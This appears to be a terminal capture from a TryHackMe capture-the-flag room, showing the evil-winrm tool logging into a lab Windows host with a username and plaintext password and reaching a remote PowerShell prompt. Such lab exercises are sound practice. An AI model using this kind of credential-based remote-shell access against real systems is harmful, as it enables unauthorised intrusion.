 (myenv) ^ ~/AD/rooms/THM/fusioncorp > evil-winrm -i 10.10.21.37 -u lparker -p '!!abbylvzsvs2k6!'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard libra
3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard li
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents>